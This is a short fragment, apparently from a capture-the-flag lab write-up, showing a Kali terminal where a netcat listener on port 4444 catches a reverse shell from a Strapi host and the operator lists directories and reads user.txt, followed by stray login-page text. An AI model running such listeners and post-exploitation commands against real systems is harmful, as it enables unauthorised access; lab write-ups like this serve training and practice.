 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.81] from (UNKNOWN) [10.10.11.105] 56142
/bin/sh: 0: can't access tty; job control turned off
id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
pwd
/opt/strapi/myapi
cd /home
ls
developer
cd developer
ls
composer-setup.php
myproject
user.txt
cat user.txt
$
strapi
Username
John Doe
Password
Remember me
Log in
Forgot your password?